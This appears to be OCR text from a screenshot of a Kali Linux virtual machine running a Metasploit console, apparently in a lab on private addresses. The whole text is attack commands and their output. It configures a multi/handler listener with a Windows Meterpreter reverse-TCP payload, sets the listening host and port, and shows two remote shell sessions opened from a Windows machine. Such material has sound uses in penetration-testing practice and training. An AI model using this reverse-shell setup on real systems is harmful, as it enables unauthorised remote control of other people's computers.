 Older Older Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 12:07 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 7171
LPORT => 7171
msf5 exploit(multi/handler) > set LHOST 10.10.20.92
LHOST => 10.10.20.92
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.20.92:7171
[*] Sending stage (180291 bytes) to 10.10.20.73
[*] Meterpreter session 1 opened (10.10.20.92:7171 -> 10.10.20.73:49203) at
2023-05-01 00:07:13 +0000
[*] Sending stage (180291 bytes) to 10.10.20.73
[*] Meterpreter session 2 opened (10.10.20.92:7171 -> 10.10.20.73:49204) at
2023-05-01 00:07:13 +0000
meterpreter >
Right Ctrl